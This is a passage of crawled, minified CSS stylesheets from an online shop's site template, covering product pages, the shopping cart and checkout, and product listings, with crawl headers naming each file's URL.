0;color:#333}.product-collateral.accordion-open .tab-container.current{display:block}.product-collateral.accordion-open .tab.current:before{content:"\f106"}}@media only screen and (max-width: 767px){.product-view .product-shop,.product-view .add-to-cart-wrapper,.product-view .block-related,.product-img-box,.product-collateral{width:100%;float:none}}@media only screen and (min-width: 768px){.product-view .product-shop .product-name{display:block}.product-img-box .product-name{display:none}}@media only screen and (max-width: 479px){.product-view .product-shop,.product-img-box,.product-collateral,.product-view .block-related,.box-collateral{margin-bottom:15px}}.product-view .ratings .rating-links{float:left;margin-top:0}#product-attribute-specs-table{max-width:100%;border:none}#product-attribute-specs-table th{border-right:1px solid #dfdfdf;border-bottom:1px solid #dfdfdf;background:none;white-space:inherit}#product-attribute-specs-table .label{display:table-cell;font-weight:normal;text-align:right;text-transform:uppercase;color:#333;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}#product-attribute-specs-table tr.last td,#product-attribute-specs-table tr.last th{border-bottom:none}.grouped-items-table-wrapper{border:solid 1px #dfdfdf;width:100%;padding:10px;margin-bottom:15px}.grouped-items-table-wrapper tbody tr:last-child td{border-bottom:none}@media only screen and (max-width: 479px){.grouped-items-table-wrapper{margin-bottom:15px}}.grouped-items-table .name-wrapper{color:#333;font-family:"Noto Sans",sans-serif}.grouped-items-table .qty-wrapper{padding-top:7px}.grouped-items-table .qty-label{margin-left:7px}.grouped-items-table td{padding:4px}.grouped-items-table td:last-child{width:30%;text-align:left}.grouped-items-table .price-box{text-align:right}.product-options{width:100%;margin:0 0 0;clear:both;position:relative}.product-options .dropdown:not(.touch) .selected{z-index:11;position:relative}.product-options .dropdown .old{overflow:visible;width:auto;z-index:1}.product-options .dropdown .old select{border:none;opacity:0}.product-options .dropdown .old .validation-advice{padding:0 !important;border:none;position:absolute;top:44px}.product-options .dropdown .carat{top:auto;bottom:11px}.product-options .dropdown.open .carat{bottom:16px}.product-options p.required{margin-bottom:20px;margin-top:-10px}@media only screen and (max-width: 991px){.product-view .product-options label.required{position:static}}.product-options dt{margin:10px 0 13px;font-weight:normal}.product-options dt:first-child{margin-top:0}.product-options dd .qty-holder{display:block;padding:10px 0 0 0}.product-options dd .qty-holder .qty{width:3em}.product-options dd .qty-holder label{vertical-align:middle}.product-options dd .qty-disabled{background:none;border:0;padding:0 2px}.product-options dd{margin:0 0 20px}.product-options dd li .swatch-link:not(.has-image) .swatch-label{position:relative;margin:0;white-space:nowrap;background:none;background-color:#fff;color:#8b8b8b !important}.product-options dd li .swatch-link:not(.has-image) .swatch-label::after{content:'';position:absolute;width:100%;height:100%;top:0;left:0;border:solid 1px;border-top-color:transparent;border-left-color:transparent;border-bottom-color:rgba(0,0,0,0.1);border-right-color:rgba(0,0,0,0.1)}.product-options dd li.selected .swatch-link:not(.has-image) .swatch-label::after,.product-options dd li .swatch-link:not(.has-image):hover .swatch-label::after{border-width:1px;border-top-color:rgba(0,0,0,0.28);border-left-color:rgba(0,0,0,0.28);border-bottom-color:transparent;border-right-color:transparent}.product-options dl.last dd.last{border-bottom:0;padding-bottom:0;margin-bottom:0}.product-options dd .input-text{width:98%}.product-options dd .input-box{padding-top:0}.product-options dd input.datetime-picker{width:150px}.product-options dd .time-picker{display:inline-block;vertical-align:middle;*vertical-align:auto;*zoom:1;*display:inline;padding:2px 0;vertical-align:middle}.product-options dd textarea{width:98%;height:8em}.product-options dd select{width:100%;max-width:100%;border:solid 1px #dfdfdf}.product-options ul.options-list li{line-height:18px;margin-bottom:15px;background-color:#f5f5f5;padding:8px 11px}.product-options ul.options-list li:last-child{margin-bottom:0}.product-options ul.options-list .radio,.product-options ul.options-list .checkbox{float:left;margin-top:5px}.product-options ul.options-list .label{display:block}.product-options ul.options-list label{font-weight:normal;background:none !important;padding-top:0 !important;padding-bottom:0 !important}.product-options ul.options-list label::before{top:9px;left:13px}.product-options p.note{margin:0;font-size:11px}.product-options-bottom{padding:0;border-top:0;margin-bottom:10px}.product-options-bottom:after{content:'';display:table;clear:both}.product-options-bottom .product-pricing,.product-options-bottom .tier-prices{float:right;margin:0;padding:0 0 10px;border:0;background:0;color:#8b8b8b}@media only screen and (max-width: 1199px){.product-options-bottom .product-pricing,.product-options-bottom .tier-prices{float:none;width:100%;text-align:right;padding-bottom:5px;margin-bottom:10px;border-bottom:1px solid #dfdfdf}}.product-options-bottom .tier-prices li{background:0;padding:2px 0}.product-options-bottom .tier-prices .price,.product-options-bottom .tier-prices .benefit{color:#8b8b8b}.product-options-bottom .price-box{display:none;float:right;margin:0 0 10px;padding:0}@media only screen and (max-width: 479px){.product-options-bottom .price-box .price-as-configured{text-align:right}.product-options-bottom .price-box .price-as-configured .price-label{display:block}}.product-options-bottom .price-tax{float:left}.block-related li{margin-bottom:7px}.block-related .block-title{border-bottom:none}.block-related .block-title h2{margin:0;margin-bottom:0.7em;color:#333;font-family:"Noto Sans",sans-serif;font-size:26px;font-weight:bold;font-style:normal;line-height:1.2;text-rendering:optimizeLegibility;text-transform:uppercase;margin-bottom:50px}.block-related .block-subtitle{margin-bottom:7px}.block-related .product{margin-left:20px;position:relative}.block-related .checkbox{float:left;margin-top:36px}.block-related .product-details{margin-left:90px}.block-related .product-name{margin-bottom:3px}.block-related .product-details .price-box{margin:2px 0 3px}.block-related .product-details .price-box a,.block-related .product-details .price-box p,.block-related .product-details .price-box span{float:left;margin-left:3px}.block-related .product-details .price-box a:first-child,.block-related .product-details .price-box p:first-child,.block-related .product-details .price-box span:first-child{margin-left:0;font-size:16px;padding-right:5px;padding-left:5px}.block-related .product-details .price-box:after{content:'';display:table;clear:both}.block-related .link-wishlist{display:none}#block-related h2,#upsell-product h2{margin:0;margin-bottom:0.7em;color:#333;font-family:"Noto Sans",sans-serif;font-size:26px;font-weight:bold;font-style:normal;line-height:1.2;text-rendering:optimizeLegibility;text-transform:uppercase;margin-bottom:50px}@media only screen and (max-width: 767px){#block-related h2,#upsell-product h2{font-size:18px}}.box-up-sell{margin-top:30px}.box-up-sell .ratings{display:none}.related-carousel,.up-sell-carousel,#crosssell-products-list{margin:0 -15px 60px -15px;width:auto}.related-carousel .owl-wrapper-outer:before,.up-sell-carousel .owl-wrapper-outer:before,#crosssell-products-list .owl-wrapper-outer:before{content:"";position:absolute;width:1px;height:100%;right:0;background:#fff;z-index:2}.related-carousel .owl-item,.up-sell-carousel .owl-item,#crosssell-products-list .owl-item{border-right:1px solid #ddd}.related-carousel .no-rating a,.up-sell-carousel .no-rating a,#crosssell-products-list .no-rating a{font-weight:500}.related-carousel .ratings,.up-sell-carousel .ratings,#crosssell-products-list .ratings{margin:0 0 20px}.related-carousel .ratings .rating-links,.up-sell-carousel .ratings .rating-links,#crosssell-products-list .ratings .rating-links{float:none;display:none}.related-carousel .ratings .separator.temp,.up-sell-carousel .ratings .separator.temp,#crosssell-products-list .ratings .separator.temp{display:none}.related-carousel .link-wishlist,.up-sell-carousel .link-wishlist,#crosssell-products-list .link-wishlist{color:#2188fd}.related-carousel .link-wishlist:before,.up-sell-carousel .link-wishlist:before,#crosssell-products-list .link-wishlist:before{margin-right:0}.related-carousel .link-wishlist:hover,.up-sell-carousel .link-wishlist:hover,#crosssell-products-list .link-wishlist:hover{color:#333}.related-carousel .product,.up-sell-carousel .product,#crosssell-products-list .product{margin:31px 15px;height:auto;text-align:center;position:relative}.related-carousel .product .product-image,.up-sell-carousel .product .product-image,#crosssell-products-list .product .product-image{margin-bottom:10px;padding:10px}.related-carousel .product .product-image,.related-carousel .product img,.up-sell-carousel .product .product-image,.up-sell-carousel .product img,#crosssell-products-list .product .product-image,#crosssell-products-list .product img{max-width:100%}.related-carousel .product-image,.up-sell-carousel .product-image,#crosssell-products-list .product-image{border:none;box-shadow:none}.related-carousel .product-image:hover,.up-sell-carousel .product-image:hover,#crosssell-products-list .product-image:hover{box-shadow:none}.related-carousel .link-wishlist::before{margin-right:10px;vertical-align:sub}.related-carousel .related-checkbox{position:absolute;top:10px;left:10px}#crosssell-products-list>li{border-right:1px solid #ddd}#crosssell-products-list>li:last-child{border:0}#crosssell-products-list .item{border:0}@media only screen and (max-width: 991px){#crosssell-products-list>li:nth-child(2n+1){clear:left}}
.option-red,.option-black{
	width:80px;
	height: 80px;
}

--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/module/checkout-cart.css
body_size: 21972
content:
.cart-totals .checkout-types .btn-checkout{font-size:16px;padding:14px 28px}@media only screen and (max-width: 991px){.cart-totals .checkout-types .btn-checkout{padding:7px 12px}}.shipping #co-shipping-method-form input[type="radio"],.shipping #co-shipping-method-form input[type="checkbox"]{float:left;margin-top:5px;display:none}.shipping #co-shipping-method-form input[type="radio"]+label,.shipping #co-shipping-method-form input[type="radio"]+.label label{cursor:pointer;position:relative;padding-left:27px;text-transform:none;display:inline-block}.shipping #co-shipping-method-form input[type="radio"]+label:before,.shipping #co-shipping-method-form input[type="radio"]+.label label:before{content:"";display:inline-block;width:16px;height:16px;margin-right:10px;position:absolute;border-radius:50%;left:0;top:2px;background-color:#fff;border:solid 1px #2188fd}.shipping #co-shipping-method-form input[type="radio"]+label:after,.shipping #co-shipping-method-form input[type="radio"]+.label label:after{content:"";display:inline-block;position:absolute;border-radius:50%;width:0px;height:0px;left:9px;top:10px;background-color:#2188fd;box-shadow:inset -1px -1px 1px 0px rgba(0,0,0,0.3),0px 1px 0px 0px rgba(255,255,255,0.8)}.shipping #co-shipping-method-form input[type="radio"]+label:hover,.shipping #co-shipping-method-form input[type="radio"]+.label label:hover{color:#333}.shipping #co-shipping-method-form input[type=radio]:checked+.label label:after,.shipping #co-shipping-method-form input[type=radio]:checked+label:after{width:12px;height:12px;left:2px;top:4px}.shipping #co-shipping-method-form input[type="checkbox"]+label,.shipping #co-shipping-method-form input[type="checkbox"]+.label label{display:inline-block;padding-left:27px;position:relative;clear:both;cursor:pointer;text-transform:none}.shipping #co-shipping-method-form input[type="checkbox"]+label:before,.shipping #co-shipping-method-form input[type="checkbox"]+.label label:before{content:"";display:inline-block;width:16px;height:16px;margin-right:10px;position:absolute;left:0;top:2px;background-color:#f5f5f5;border:solid 1px #dfdfdf}.shipping #co-shipping-method-form input[type="checkbox"]+label:after,.shipping #co-shipping-method-form input[type="checkbox"]+.label label:after{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";display:inline-block;position:absolute;font-size:0;left:9px;top:10px;color:#2188fd;text-shadow:inset 0px 1px 1px 0px rgba(0,0,0,0.3),0px 1px 0px 0px rgba(255,255,255,0.8)}.shipping #co-shipping-method-form input[type="checkbox"]+label:hover,.shipping #co-shipping-method-form input[type="checkbox"]+.label label:hover{color:#333}.shipping #co-shipping-method-form input[type=checkbox]:checked+label:after,.shipping #co-shipping-method-form input[type=checkbox]:checked+.label label:after{font-size:22px;top:-9px;left:0}.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border,.crosssell h2{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.crosssell h2:before,.title-border:after,.crosssell h2:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span,.crosssell h2>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border,.crosssell h2{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.cart .button{white-space:normal}.cart-forms{content:'';display:table;clear:both;display:block}.cart-forms .discount,.cart-forms .giftcard,.cart-forms .shipping{padding:15px 20px 20px;background-color:#f5f5f5;border:1px solid #dfdfdf;border-top:none}.cart-forms .discount{border-right:none}.shipping h2,#discount-coupon-form h2,.cart .giftcard h2{font-size:16px;color:#333;text-transform:uppercase;font-weight:500;margin-bottom:13px}.shipping .form-list label,.shipping .sp-methods dt,#discount-coupon-form label,.cart .giftcard label{font-size:14px;color:#333;text-transform:uppercase;font-weight:normal;margin-bottom:4px;display:block}#discount-coupon-form .input-text,.cart .giftcard .input-text{background:#fff;margin-bottom:21px;width:100%}.cart-table,.cart-totals,.cart-forms .discount,.cart-forms .giftcard,.cart-forms .shipping{margin-bottom:0}.checkout-cart-index #postcode{width:100%}.display-both-prices .cart-table{float:none;width:100%;border:none;border-bottom:solid 1px #dfdfdf}.display-both-prices .cart-table tbody td{border:none}.display-both-prices .cart-forms{float:left;padding-right:10px;padding-left:0}.display-both-prices .cart-totals-wrapper,.display-both-prices .crosssell{padding-left:10px}.display-both-prices .cart-forms,.display-both-prices .cart-totals-wrapper{width:50%;float:left}@media only screen and (max-width: 599px){.display-single-price .cart-table{float:none;width:100%;border:none;border-bottom:solid 1px #dfdfdf}.display-single-price .cart-table tbody td{border:none}.display-single-price .cart-forms{float:left;padding-right:10px;padding-left:0}.display-single-price .cart-totals-wrapper,.display-single-price .crosssell{padding-left:10px}.display-single-price .cart-forms,.display-single-price .cart-totals-wrapper{width:50%;float:left}}@media only screen and (max-width: 599px){.product-cart-sku{display:none}.display-both-prices .cart-forms,.display-both-prices .cart-totals-wrapper,.display-both-prices .crosssell,.display-single-price .cart-forms,.display-single-price .cart-totals-wrapper,.display-single-price .crosssell{padding-top:0;padding-left:0;padding-right:0;float:none;width:100%}}.display-single-price:after{content:'';display:table;clear:both}.cart .page-title{margin-bottom:39px}.cart .page-title:after{content:'';display:table;clear:both}.cart .page-title h1{border-bottom:none;margin:0}.checkout-types{float:right;text-align:right;max-width:100%}.checkout-types li{vertical-align:top;margin:0 0 5px 5px}.checkout-types li:after{content:'';display:table;clear:both}.checkout-types li img{display:inline;vertical-align:top}.checkout-types li:first-child{margin-left:0}.checkout-types .method-checkout-cart-methods-multishipping{display:block}.checkout-types.top li{display:inline-block}.checkout-types.top .bml_button{display:inline-block;vertical-align:top}.checkout-types.top .bml_button img{display:block}.checkout-types.top .paypal-logo .paypal-or{margin-top:5px}.checkout-types.bottom{overflow:hidden;clear:both}.checkout-types.bottom .paypal-logo a,.checkout-types.minicart .paypal-logo a{display:block}.checkout-types.bottom .paypal-or,.checkout-types.minicart .paypal-or{margin:0px;display:block;text-align:center}@media only screen and (min-width: 741px){.checkout-types.bottom .paypal-or{text-align:right;padding-right:70px}}.cart-totals .checkout-types .btn-checkout{margin-bottom:15px}.cart-totals .checkout-types .btn-checkout span span::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:28px;color:#fff;float:right;left:0.333em;right:auto;position:relative;z-index:4;vertical-align:bottom;display:inline-block}@media only screen and (max-width: 991px){.cart-totals .checkout-types .btn-checkout span span::before{display:none}}.cart-totals .checkout-types .btn-checkout.button-secondary span span::before,.cart-totals .checkout-types .btn-checkout.button2 span span::before{color:#2188fd}.cart-totals .checkout-types .btn-checkout:hover span span::before{margin:0 -7px 0 7px;color:#2188fd}.cart-totals .checkout-types a{font-weight:500}@media only screen and (max-width: 740px){.checkout-types{float:none;text-align:center}.checkout-types.bottom .paypal-or,.checkout-types.minicart .paypal-or{width:auto;float:none}.checkout-types li{float:none;width:100%;margin-left:0}}@media only screen and (max-width: 599px){.btn-checkout{width:100%}}.cart-table{border:solid 1px #dfdfdf}.cart-table th,.cart-table td,.cart-table tbody td{vertical-align:top;border-right:solid 1px #dfdfdf}.cart-table th:first-child,.cart-table td:first-child,.cart-table tbody td:first-child{border-right:none}.cart-table .link-wishlist:before{display:none}.cart-table h2.product-name{margin:0 0 10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:20px;font-weight:400;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;text-transform:none;font-weight:normal;font-size:18px;margin-bottom:10px}.cart-table h2.product-name a{color:#2188fd}.cart-table h2.product-name a:hover{color:#333}.cart-table tbody td{padding:20px;font-family:"Noto Sans",sans-serif}.cart-table thead th{padding:12px 20px 13px;font-size:16px;color:#333;font-weight:500}.cart-table .product-cart-info{width:38%;padding-left:0}.cart-table tfoot tr{background:none}.cart-table tfoot tr>td:after{content:'';display:table;clear:both}.cart-table tfoot td{padding:20px 20px 10px}.cart-table tfoot td .button{margin-bottom:10px}.cart-table span.or{padding:0 18px;text-transform:none}.cart-table .product-cart-image .cart-links,.cart-table .product-cart-info .btn-remove,.cart-table .product-cart-actions .button{display:none}.cart-table .product-cart-image .product-image img{max-width:100%;width:100%}.cart-table .product-cart-image a.cart-edit{display:none}.cart-table .product-cart-sku{margin:5px 0 12px}.cart-table .product-cart-sku .label{color:#333}.cart-table .btn-empty{float:left}.cart-table .btn-empty span span::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:22px;color:#fff;float:left;left:auto;right:0.333em;position:relative;z-index:4;vertical-align:bottom;display:inline-block}@media only screen and (max-width: 991px){.cart-table .btn-empty span span::before{display:none}}.cart-table .btn-empty.button-secondary span span::before,.cart-table .btn-empty.button2 span span::before{color:#2188fd}.cart-table .product-cart-total,.cart-table .product-cart-price{text-align:left}.cart-table .cart-tax-total{position:relative;cursor:pointer}.cart-table .cart-tax-total:after{content:'';position:absolute;width:0;height:0;display:block;border-top:6px solid transparent;border-bottom:6px solid transparent;border-right:6px solid #333;border-left:none;position:absolute;top:3px;right:-11px}.cart-table .cart-tax-total.cart-tax-total-expanded:after{content:'';position:absolute;width:0;height:0;display:block;border-right:6px solid transparent;border-left:6px solid transparent;border-top:6px solid #333;border-bottom:none;right:-15px;top:6px}.cart-table .cart-links>li{white-space:nowrap;line-height:1.3;margin-bottom:5px;min-width:65px;font-size:13px}.cart-table .cart-links>li>a{display:block}.cart-table .cart-links>li:last-child{margin-bottom:0}.cart-table tbody td .item-options{padding:0;margin-left:0 !important;margin:0}.cart-table tbody td .item-options.additional{display:none}.cart-table .showmore{font-size:12px;color:#2188fd;cursor:pointer}.cart-table .showmore:hover{color:#333}.cart-table .showmore::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";padding-right:2px;font-size:16px;line-height:12px;vertical-align:middle}.cart-table .showmore.active::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:""}.cart-table .product-cart-remove{padding:30px 5px}.cart-table .product-image{padding:5px}.cart-table .cart-price .price{font-size:24px;color:#333;font-weight:500}.cart-table .product-cart-actions{min-width:60px;text-align:center}.cart-table .product-cart-actions .qty{height:30px;border-color:#dfdfdf;border-radius:0;margin-bottom:10px;text-align:center;width:3.2em}.cart-table .product-cart-actions .button{margin-bottom:5px}.cart-table .product-cart-actions .button.btn-update span span::before{display:none !important}@media only screen and (max-width: 991px){.cart-table .product-cart-info{padding-left:15px}.cart-table thead th{font-size:12px;padding:10px}.cart-table th,.cart-table td,.cart-table tbody td{padding:7px 6px}.cart-table th .cart-price .price,.cart-table td .cart-price .price,.cart-table tbody td .cart-price .price{font-size:1.2em}.cart-table .product-cart-actions>li{white-space:inherit}}@media only screen and (max-width: 699px){.display-both-prices .cart-table thead th.cart-total-head,.display-both-prices .cart-table td.product-cart-total{display:none}}@media only screen and (max-width: 599px){.cart-table colgroup,.cart-table thead{display:none}.cart-table tr{display:block;margin-bottom:10px;padding-bottom:10px;position:relative;width:100%}.cart-table tr:after{content:'';display:table;clear:both}.cart-table tr:last-child{margin-bottom:0}.cart-table tfoot tr{padding-bottom:0}.cart-table tfoot td{padding:5px 0}.cart-table td{border:none;display:block}.cart-table td[data-rwd-label]{padding-left:15px;margin-bottom:6px}.cart-table td[data-rwd-label] .price{font-weight:normal}.cart-table td[data-rwd-label]:before{content:attr(data-rwd-label) ":";font-size:12px;font-family:"Noto Sans",sans-serif;padding-right:5px;text-transform:uppercase}.cart-table td.product-cart-price{text-align:left}.cart-table h2{font-size:12px}.cart-table .cart-links{padding-top:5px;padding-right:5px}.cart-table .cart-links>li{white-space:normal;text-align:center}.cart-table .cart-links>li>a{padding:2px 0px}.cart-table .cart-tax-info{font-style:italic;padding-left:15px;font-size:13px}.cart-table .cart-tax-info .price{font-size:13px}.cart-table .product-cart-image{width:40%;float:left;padding-bottom:0}.cart-table .product-cart-image a.cart-edit{display:block;font-size:16px;text-align:center;text-transform:uppercase}.cart-table .product-cart-info,.cart-table td[data-rwd-label]{float:right;width:60%}.cart-table .product-cart-actions,.cart-table .product-cart-price{padding-bottom:0;padding-top:0;float:right}.cart-table .product-cart-remove,.cart-table .product-cart-total,.cart-table .product-cart-actions .cart-links{display:none}.cart-table .product-cart-image .cart-links,.cart-table .product-cart-info .btn-remove{display:block}.cart-table .product-cart-actions .button{display:none}.cart-table .product-cart-info .btn-remove{float:right;margin:-4px -15px 2px 7px}.cart-table .product-cart-info .product-cart-sku{margin-bottom:5px}.cart-table .product-cart-actions{text-align:left}.cart-table .product-cart-actions .qty{margin-right:7px;margin-bottom:7px}.cart-table .price,.cart-table .product-cart-price:before{font-weight:500;font-size:15px;font-family:"Noto Sans",sans-serif}.cart-table .cart-footer-actions{text-align:center;width:100%}.cart-table .cart-footer-actions #empty_cart_button{float:right;margin-bottom:10px}.cart-table .cart-footer-actions .btn-continue{float:left}.cart-table .cart-footer-actions .btn-update,.cart-table .cart-footer-actions span.or{display:none}.display-both-prices .cart-table td[data-rwd-tax-label]:before{content:attr(data-rwd-tax-label) ":"}}.cart .shipping{width:100%;float:left}.shipping select.validation-failed{border-color:#ee372a}.shipping .shipping-desc{display:none}.shipping .buttons-set{border:none;margin:0;padding:0}.shipping .form-list{padding:0;border:none;margin:0}.shipping .form-list:after{content:'';display:table;clear:both}.shipping .form-list>li{float:left;margin:0 2% 10px 0}.shipping .form-list .shipping-country{width:22%}.shipping .form-list .shipping-region{width:22%}.shipping .form-list .shipping-postcode{margin-right:0;width:22%}.shipping .form-list .input-box{padding-top:0}.shipping .form-list input{background:#fff;margin-top:0px;width:100%}.shipping .form-list select{margin-top:0;background:#fff;height:40px}.shipping .form-list select option{padding:5px 10px}.shipping .buttons-set{padding-top:11px}.shipping .buttons-set button{float:left;margin:0;min-width:auto}.shipping .sp-methods{padding:10px 0 0;text-align:left}.shipping .sp-methods dd{margin-bottom:10px}.shipping .sp-methods span.price{font-weight:bold;font-style:normal;color:#333}.shipping #co-shipping-method-form .buttons-set .button{float:left;margin-left:0}.shipping #co-shipping-method-form .sp-methods dd label{padding:0;background:none;margin-bottom:10px}.shipping #co-shipping-method-form .sp-methods dd label:hover{background:none}@media only screen and (max-width: 767px){.shipping .shipping-form .form-list>li{width:100%;float:none}.shipping .shipping-form .form-list>li label{display:block}.shipping .shipping-form .form-list>li input,.shipping .shipping-form .form-list>li select{width:100%}}.cart .cart-totals{border:solid 1px #dfdfdf;margin-top:-1px;padding:25px 40px}.cart .cart-totals:after{content:'';display:table;clear:both}.cart .cart-totals table{font-family:"Noto Sans",sans-serif;margin:25px 0 27px;text-transform:uppercase;width:50%;float:right;color:#333}.cart .cart-totals table::after{content:'';display:table;clear:both}.cart .cart-totals table td{padding:2px 0px;vertical-align:middle}.cart .cart-totals table td:first-child{padding-right:10px;min-width:120px}.cart .cart-totals table tbody tr:last-child td,.cart .cart-totals table tbody tr:last-child th{padding-bottom:10px}.cart .cart-totals table tbody td.a-right:first-child{text-align:left}.cart .cart-totals table tfoot{border-top:1px solid #E6E6E6;border-bottom:1px solid #E6E6E6}.cart .cart-totals table tfoot td{font-size:18px;padding:7px 0}.cart .cart-totals table tfoot td.a-right{text-align:left}.cart .cart-totals table tfoot strong span,.cart .cart-totals table tfoot span.price{font-size:34px;color:#2188fd;font-weight:500}.cart .cart-totals table tfoot strong{font-weight:500}.cart .cart-totals .price{font-size:24px;color:#333;font-weight:500}@media only screen and (max-width: 991px){.cart .cart-totals table{width:100%}}@media only screen and (max-width: 767px){.cart .cart-totals{padding:15px}.cart .cart-totals table{width:100%}.cart .cart-totals table tfoot td{font-size:18px}.cart .cart-totals table tfoot strong span,.cart .cart-totals table tfoot span.price{font-size:15px;font-weight:500}.cart .cart-totals table tfoot strong{font-weight:500;font-size:15px}.cart .cart-totals .price{font-size:15px}}@media only screen and (max-width: 600px){.cart-totals{text-align:right}}.discount-form:after,#giftcard-form:after{content:'';display:table;clear:both}#discount-coupon-form{width:25%;float:left}@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none){#discount-coupon-form .discount{padding-bottom:14px}}#discount-coupon-form .discount{padding-bottom:14px\9}#discount-coupon-form .validation-advice{float:none;margin:-15px 0 20px}#discount-coupon-form .field-wrapper,.cart .giftcard .field-wrapper{display:inline-block}#discount-coupon-form .validation-advice,.cart .giftcard .validation-advice{display:block}#discount-coupon-form .button-wrapper,.cart .giftcard .button-wrapper{display:inline-block;vertical-align:bottom}#discount-coupon-form .button-wrapper>button,.cart .giftcard .button-wrapper>button{float:left}.cart .giftcard p{margin-bottom:7px}.cart .giftcard .check-gc-status{float:left;padding:0px}.cart .giftcard .check-gc-status>span>span{font-size:14px;text-transform:none}@media only screen and (max-width: 991px){.cart .shipping,#discount-coupon-form{width:100%;float:none}.cart-forms .discount{border-right:solid 1px #dfdfdf}}.crosssell h2{font-weight:500}@media only screen and (max-width: 599px){.cart-table .cart-tax-total:after{right:-9px}.cart-table .cart-tax-total.cart-tax-total-expanded:after{right:-13px}}@media only screen and (max-width: 320px){.crosssell ul .item{padding-bottom:40px}.crosssell ul .product-details .crosssell-actions{padding:0 5px}}


--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/module/product-list.css
body_size: 26293
content:
.products-grid .availability.out-of-stock span,.products-list .availability.out-of-stock span,.block-layered-nav .actions a{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;background:#2188fd;display:inline-block;padding:9px 18px;color:#fff;font-size:16px;font-weight:500;font-family:"Noto Sans",sans-serif;line-height:20px;text-align:center;text-transform:uppercase;vertical-align:middle;overflow:hidden;position:relative}.products-grid .availability.out-of-stock span span,.products-list .availability.out-of-stock span span,.block-layered-nav .actions a span{z-index:9;position:relative}.products-grid .availability.out-of-stock span:hover,.products-list .availability.out-of-stock span:hover,.block-layered-nav .actions a:hover{background:#fff;cursor:pointer;color:#2188fd}.products-grid .availability.out-of-stock span:hover::after,.products-list .availability.out-of-stock span:hover::after,.block-layered-nav .actions a:hover::after{height:100%}.products-grid .availability.out-of-stock span:active::after,.products-list .availability.out-of-stock span:active::after,.block-layered-nav .actions a:active::after{background:#0256b6}.products-grid .availability.out-of-stock span:focus,.products-list .availability.out-of-stock span:focus,.block-layered-nav .actions a:focus{color:#fff;background:#0256b6}.products-grid .availability.out-of-stock span,.products-list .availability.out-of-stock span{font-size:16px;padding:14px 28px}@media only screen and (max-width: 991px){.products-grid .availability.out-of-stock span,.products-list .availability.out-of-stock span{padding:7px 12px}}.block-layered-nav .actions a{font-size:14px;text-transform:none;padding:6px 15px}.products-list .button.btn-details span span::before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:24px;line-height:16px;padding-right:10px}@media only screen and (max-width: 991px){.products-list .button.btn-details span span::before{display:none}}.products-list .button.btn-details:hover{background:#fff;color:#2188fd}.products-grid .availability.out-of-stock span,.products-list .availability.out-of-stock span,.block-layered-nav .actions a{border:2px solid #2188fd}.theme-border,.table-bordered{border-top:solid 2px 